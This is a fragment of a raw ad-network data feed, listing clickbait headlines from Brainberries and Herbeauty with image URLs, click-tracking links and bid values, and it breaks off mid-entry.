["Brainberries","22701462","1","The Real Reason Barron Trump Seems To Tower Over His Dad","","0","","","","w4XjRaR1fwrw9Jomlwd7RgcSPiy0SqwJuXSktvtZ72tM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhn6690lIoAs8uoijmngA2r",{"i":"https://s-img.mgid.com/g/22701462/492x277/-/[base64].webp?v=1768739992-DBYWDvJo8FacETz07nqjxadk4tLFTPZ-PSuYaaHxPXQ","l":"https://clck.mgid.com/ghits/22701462/i/58692011/0/pp/2/1?h=w4XjRaR1fwrw9Jomlwd7RgcSPiy0SqwJuXSktvtZ72tM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhn6690lIoAs8uoijmngA2r&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":212,"tri":"c8f8392e-f46a-11f0-856e-d404e6f98490","crid":"22701462"}],
["Herbeauty","22738733","1","Top Fuller-Bust Bloggers You Need To Follow For Style Inspiration","","0","","","","w4XjRaR1fwrw9Jomlwd7Rt8XemuwoJsDbnG2LW_n-xkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiquBq2hSatPiR14Ivr-1CR",{"i":"https://cl.imghosts.com/imgh/video/upload/if_iw_lte_680_or_ih_lte_382/ar_16:9,c_fill,w_680/if_else/ar_16:9,c_crop,w_680,x_-24,y_133/if_end/videos/t/2024-09/101924/2850d318d5e683e08a146a894ec5b32d.mp4?v=1768739992-DG7FGxUj1htSKRx5s6j3-q3DYglu0SIwBp2mX49Xwuo","l":"https://clck.mgid.com/ghits/22738733/i/58692011/0/pp/3/1?h=w4XjRaR1fwrw9Jomlwd7Rt8XemuwoJsDbnG2LW_n-xkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiquBq2hSatPiR14Ivr-1CR&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"c8f83930-f46a-11f0-856e-d404e6f98490","crid":"22738733"}],
["Brainberries","16261817","1","The Shocking Fates Of The 'Holes' Cast 20 Years Later","","0","","","","w4XjRaR1fwrw9Jomlwd7Rq_tvU__unehZzPdpNDkqeDHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjlrM2gzj2TpnQoEy2TfUim",{"i":"https://s-img.mgid.com/g/16261817/492x277/-/[base64].webp?v=1768739992-Ldo7UYII1scKAgptGkGyfe5noSXHK4IKjJsTuuKccng","l":"https://clck.mgid.com/ghits/16261817/i/58692011/0/pp/4/1?h=w4XjRaR1fwrw9Jomlwd7Rq_tvU__unehZzPdpNDkqeDHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjlrM2gzj2TpnQoEy2TfUim&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f83932-f46a-11f0-856e-d404e6f98490","crid":"16261817"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","w4XjRaR1fwrw9Jomlwd7RlbKIdbTfsTq4lDLzlbY7r65jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAioeUDaGF_arPU8TsfhoVIu",{"i":"https://s-img.mgid.com/g/15119494/492x277/-/[base64].webp?v=1768739992-uMTGK37K7CqjzVHhmBJ7D5_JrUh9voG1F9ZhLMqQFXA","l":"https://clck.mgid.com/ghits/15119494/i/58692011/0/pp/5/1?h=w4XjRaR1fwrw9Jomlwd7RlbKIdbTfsTq4lDLzlbY7r65jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAioeUDaGF_arPU8TsfhoVIu&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f83934-f46a-11f0-856e-d404e6f98490","crid":"15119494"}],
["Brainberries","6288119","1","Most Beloved First Ladies Of All Time","","0","","","","w4XjRaR1fwrw9Jomlwd7RrG_BYtC_89KEEfr0YFZ3WvBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhRRIL6F5ET2g6nfzcRs6Ot",{"i":"https://s-img.mgid.com/g/6288119/492x277/0x55x642x361/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDYvMTAxOTI0Lzg0ODcwNDVlZDczODM4ZDQzMGIyNGQ5NGRhODRhYTZhLmpwZWc.webp?v=1768739992-WnI3MMeaVy55KTNs2mcI152aDM1XuUTHHiMcOhcUq5Y","l":"https://clck.mgid.com/ghits/6288119/i/58692011/0/pp/6/1?h=w4XjRaR1fwrw9Jomlwd7RrG_BYtC_89KEEfr0YFZ3WvBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhRRIL6F5ET2g6nfzcRs6Ot&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"c8f83936-f46a-11f0-856e-d404e6f98490","crid":"6288119"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","w4XjRaR1fwrw9Jomlwd7Ru5f2hE-IEqyVRZjXDvQbIhiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh_kbcXZI75SEkiv-42Fnuw",{"i":"https://s-img.mgid.com/g/16264072/492x277/-/[base64].webp?v=1768739992-hlYwSm3gLme5e-zqKKVXI8DXW8rOiGQlwYsrInzxefM","l":"https://clck.mgid.com/ghits/16264072/i/58692011/0/pp/7/1?h=w4XjRaR1fwrw9Jomlwd7Ru5f2hE-IEqyVRZjXDvQbIhiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh_kbcXZI75SEkiv-42Fnuw&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f83938-f46a-11f0-856e-d404e6f98490","crid":"16264072"}],
["Brainberries","16000501","1","Forgotten 80s TV Characters That'll Make You Feel Nostalgic","","0","","","","w4XjRaR1fwrw9Jomlwd7Rsgmq4TdTjoh1payYyuoDkPxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhoh_9dsfphKLyA_2wIelVC",{"i":"https://s-img.mgid.com/g/16000501/492x277/-/[base64].webp?v=1768739992-SyhxQbxP7a1NnFy4CtdazdjXikYVHdgNDX-duXixOaw","l":"https://clck.mgid.com/ghits/16000501/i/58692011/0/pp/8/1?h=w4XjRaR1fwrw9Jomlwd7Rsgmq4TdTjoh1payYyuoDkPxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhoh_9dsfphKLyA_2wIelVC&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f8393a-f46a-11f0-856e-d404e6f98490","crid":"16000501"}],
["Brainberries","5523138","1","Jason Statham Bought And Sold A Multi-Million Dollar House","","0","","","","w4XjRaR1fwrw9Jomlwd7Rg7oZC3f6GJtp4lpzP0xR226RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgnP5S6U93aWNZMzj07dODo",{"i":"https://s-img.mgid.com/g/5523138/492x277/0x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzkzMDU3MTZiYjg0ZWYzNmU5YmJkMDAyMTEzMWQ0Njc0LmpwZWc.webp?v=1768739992-AoEmrwsN26oTX_BEoLAENr6KYQC0sIJnRvHGhiWWRNo","l":"https://clck.mgid.com/ghits/5523138/i/58692011/0/pp/9/1?h=w4XjRaR1fwrw9Jomlwd7Rg7oZC3f6GJtp4lpzP0xR226RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgnP5S6U93aWNZMzj07dODo&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f8393d-f46a-11f0-856e-d404e6f98490","crid":"5523138"}],
["Brainberries","16141669","1","From Albinos To Polygamists: The World's Most Unique Families","","0","","","","w4XjRaR1fwrw9Jomlwd7Rk75HR7KwHYiowbsoGvmcckCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAipMTBJ5QDV6X7yDIssQ1Vw",{"i":"https://s-img.mgid.com/g/16141669/492x277/-/[base64].webp?v=1768739992-avCYIdOLBk3KqoyhzQPbRSpA2eAcCC7Avfad2xANuIc","l":"https://clck.mgid.com/ghits/16141669/i/58692011/0/pp/10/1?h=w4XjRaR1fwrw9Jomlwd7Rk75HR7KwHYiowbsoGvmcckCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAipMTBJ5QDV6X7yDIssQ1Vw&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"c8f8393e-f46a-11f0-856e-d404e6f98490","crid":"16141669"}],
["Brainberries","13404744","1","If You Want To Avoid Having A Big Cat, Skip These Breeds","","0","","","","w4XjRaR1fwrw9Jomlwd7RpMXHYJ3iLSPEBH2Gl5TQHQtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj_xUO_mFmVHe8-spFvynds",{"i":"https://s-img.mgid.com/g/13404744/492x277/-/[base64].webp?v=1768739992-tkyQBEIVwXDsuVLGgSzDDanEIHd-3tk0LrgrIV8mRIM","l":"https://clck.mgid.com/ghits/13404744/i/58692011/0/pp/11/1?h=w4XjRaR1fwrw9Jomlwd7RpMXHYJ3iLSPEBH2Gl5TQHQtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj_xUO_mFmVHe8-spFvynds&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":238,"tri":"c8f83940-f46a-11f0-856e-d404e6f98490","crid":"13404744"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","w4XjRaR1fwrw9Jomlwd7Rm3PWGPbjzvB5eXbJkZHzna1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhX0URNwSCTAGNHkA_mRN7Z",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1768739992-rL_O-y5iwysYUVynICeW7UlkpaihIblDraG1Aj1m09Q","l":"https://clck.mgid.com/ghits/16005832/i/58692011/0/pp/12/1?h=w4XjRaR1fwrw9Jomlwd7Rm3PWGPbjzvB5eXbJkZHzna1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhX0URNwSCTAGNHkA_mRN7Z&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f83943-f46a-11f0-856e-d404e6f98490","crid":"16005832"}],
["Brainberries","21699576","1","This Is What Happened After Her Family Disowned Her - Read Here","","0","","","","w4XjRaR1fwrw9Jomlwd7Rm-1OMsi4_46LMiOwSA7jN82Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjcC6drowB7ULozyWJGpbeC",{"i":"https://s-img.mgid.com/g/21699576/492x277/-/[base64].webp?v=1768739992-mReWOR4yaAI4vMwGZ6qEzEQfXjeL_g_qSI2C69CseEw","l":"https://clck.mgid.com/ghits/21699576/i/58692011/0/pp/13/1?h=w4XjRaR1fwrw9Jomlwd7Rm-1OMsi4_46LMiOwSA7jN82Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjcC6drowB7ULozyWJGpbeC&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f83945-f46a-11f0-856e-d404e6f98490","crid":"21699576"}],
["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","w4XjRaR1fwrw9Jomlwd7RstYtlF8AdVjf8N1zJIBWgrkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi79aGyfQxnzw6YriwK-DPH",{"i":"https://s-img.mgid.com/g/16141702/492x277/-/[base64].webp?v=1768739992-hrUNXYtt6rc1fAzjcf5eiP9j3M5SiuaKHAz4MdRfzyM","l":"https://clck.mgid.com/ghits/16141702/i/58692011/0/pp/14/1?h=w4XjRaR1fwrw9Jomlwd7RstYtlF8AdVjf8N1zJIBWgrkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi79aGyfQxnzw6YriwK-DPH&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f83946-f46a-11f0-856e-d404e6f98490","crid":"16141702"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","w4XjRaR1fwrw9Jomlwd7RksK0QwzWugbTTtEt1nA-YDMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAguZh97jxSMCXA6V83HTngG",{"i":"https://s-img.mgid.com/g/14723620/492x277/-/[base64].webp?v=1768739992-DAJ4_xP1rQdr51MnvdwW8UIrstNI-MCZm45Ej3UngXk","l":"https://clck.mgid.com/ghits/14723620/i/58692011/0/pp/15/1?h=w4XjRaR1fwrw9Jomlwd7RksK0QwzWugbTTtEt1nA-YDMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAguZh97jxSMCXA6V83HTngG&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"c8f83948-f46a-11f0-856e-d404e6f98490","crid":"14723620"}],
["Brainberries","16268278","1","Who Will Be the Next James Bond? Here's What We Know So Far","","0","","","","w4XjRaR1fwrw9Jomlwd7Ru9B0n9SOYuIGbfCQCKllnLqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg6ZhGi2AJbMtKB8jBKJMzV",{"i":"https://s-img.mgid.com/g/16268278/492x277/-/[base64].webp?v=1768739992-5ku7uC1gcdNkb7FODvAc6u_uB0zrpsPQc-94XxXRpRw","l":"https://clck.mgid.com/ghits/16268278/i/58692011/0/pp/16/1?h=w4XjRaR1fwrw9Jomlwd7Ru9B0n9SOYuIGbfCQCKllnLqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg6ZhGi2AJbMtKB8jBKJMzV&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f8394a-f46a-11f0-856e-d404e6f98490","crid":"16268278"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","w4XjRaR1fwrw9Jomlwd7RiulNNAQQQxsEaSVocHdkS8MQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh_A_ztmHDCEtl5h3MhcAFJ",{"i":"https://s-img.mgid.com/g/14723665/492x277/-/[base64].webp?v=1768739992-9zzN7hDRYT4D0tZ3Hr7ThEMfPBkKIyB8lQsypoY93ag","l":"https://clck.mgid.com/ghits/14723665/i/58692011/0/pp/17/1?h=w4XjRaR1fwrw9Jomlwd7RiulNNAQQQxsEaSVocHdkS8MQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh_A_ztmHDCEtl5h3MhcAFJ&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f8394c-f46a-11f0-856e-d404e6f98490","crid":"14723665"}],
["Brainberries","14716834","1","Did They Lie To Us In This Movie?","","0","","","","w4XjRaR1fwrw9Jomlwd7RhOhEwjHzY0AHA5tYaJaJNQENpr18BAqnRKh-kLMjrTrJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiFlxirqaSkcXqR95c1d4cU",{"i":"https://s-img.mgid.com/g/14716834/492x277/-/[base64].webp?v=1768739992-KQgpQEw_JXwuyDoc62S4WVIwwLWqszzr5P1bOHDWJn0","l":"https://clck.mgid.com/ghits/14716834/i/58692011/0/pp/18/1?h=w4XjRaR1fwrw9Jomlwd7RhOhEwjHzY0AHA5tYaJaJNQENpr18BAqnRKh-kLMjrTrJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiFlxirqaSkcXqR95c1d4cU&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f8394d-f46a-11f0-856e-d404e6f98490","crid":"14716834"}],
["Brainberries","13785877","1","TV Couples Who Would Never Be Together: 9 Is Just Too Weird","","0","","","","w4XjRaR1fwrw9Jomlwd7RtgBriH7EaL1sbOWmGKck_VGhcnsjOt2wJFaD6Dp-xlcJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgUH35qiZsL22wGNXnCADQB",{"i":"https://s-img.mgid.com/g/13785877/492x277/-/[base64].webp?v=1768739992-vZGXaeQSKyEvx2e_6_BTeOPTenmCVCH--pwTsC9MfxU","l":"https://clck.mgid.com/ghits/13785877/i/58692011/0/pp/19/1?h=w4XjRaR1fwrw9Jomlwd7RtgBriH7EaL1sbOWmGKck_VGhcnsjOt2wJFaD6Dp-xlcJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgUH35qiZsL22wGNXnCADQB&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f8394e-f46a-11f0-856e-d404e6f98490","crid":"13785877"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","w4XjRaR1fwrw9Jomlwd7RrBAY3_hzcBpTnuUAZL8nzeVZLKyefRcxTLNt5Am-Uu7J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAid5KjKipEDLhG2JPzDEnh6",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1768739992-t_-AnUJttzGNZF7Iiht3OcvYg6oeWJq59LZfu4AHf3w","l":"https://clck.mgid.com/ghits/8603796/i/58692011/0/pp/20/1?h=w4XjRaR1fwrw9Jomlwd7RrBAY3_hzcBpTnuUAZL8nzeVZLKyefRcxTLNt5Am-Uu7J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAid5KjKipEDLhG2JPzDEnh6&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"c8f8394f-f46a-11f0-856e-d404e6f98490","crid":"8603796"}],
["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","w4XjRaR1fwrw9Jomlwd7RgE5B5IEQjQ90nCipqg9i4Tv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjQ_6i7-lL5Lpc3CvpEC7EG",{"i":"https://s-img.mgid.com/g/16005915/492x277/-/[base64].webp?v=1768739992--AqdRSy0WEYnUIYhC2ybSNJh2t4ocyOPg7aLRFHxHJU","l":"https://clck.mgid.com/ghits/16005915/i/58692011/0/pp/21/1?h=w4XjRaR1fwrw9Jomlwd7RgE5B5IEQjQ90nCipqg9i4Tv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjQ_6i7-lL5Lpc3CvpEC7EG&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f83950-f46a-11f0-856e-d404e6f98490","crid":"16005915"}],
["Herbeauty","8193529","1","The Real Truth About The Pain Caused By Microblading","","0","","","","w4XjRaR1fwrw9Jomlwd7Rk8ljJOw4vyLspUYUylFdUrYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhXVak7Ctzwz81GsGAF2OrI",{"i":"https://s-img.mgid.com/g/8193529/492x277/0x12x597x336/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0Lzk0NzczNWVkNjBlN2Q1M2UyN2U2NTk4ODdjYTFkMzk3LnBuZw.webp?v=1768739992-bzFbPp3tjD29Q_sq60LXtDsccEYnx9iKe1mgivf2JKQ","l":"https://clck.mgid.com/ghits/8193529/i/58692011/0/pp/22/1?h=w4XjRaR1fwrw9Jomlwd7Rk8ljJOw4vyLspUYUylFdUrYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhXVak7Ctzwz81GsGAF2OrI&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q